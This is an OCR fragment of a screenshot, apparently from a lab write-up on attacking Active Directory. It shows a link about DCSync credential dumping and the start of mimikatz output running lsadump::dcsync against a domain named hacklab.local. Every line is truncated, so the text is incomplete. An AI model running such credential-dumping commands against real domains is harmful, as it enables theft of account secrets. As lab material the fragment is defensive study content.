
The command completed s
```

An attempt to [DCSync]
(https://www.thehacker.
ials/dumping/dcsync) wi
result in the following:
```

mimikatz # lsadump::dcs
[DC] 'hacklab.local' wi
[DC] 'DC.hacklab.local'